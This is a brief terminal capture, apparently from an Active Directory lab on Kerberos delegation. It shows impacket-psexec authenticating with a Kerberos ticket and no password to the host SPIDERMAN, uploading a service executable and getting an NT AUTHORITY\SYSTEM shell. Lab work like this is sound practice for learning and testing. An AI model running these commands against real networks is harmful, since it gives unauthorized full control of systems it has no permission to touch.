 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-psexec -k -no-pass MARVEL.LOCAL/Administrator@SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on SPIDERMAN.....
[*] Found writable share ADMIN$
[*] Uploading file bDwNFRgt.exe
[*] Opening SVCManager on SPIDERMAN.....
[*] Creating service hbvb on SPIDERMAN.....
[*] Starting service hbvb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SPIDERMAN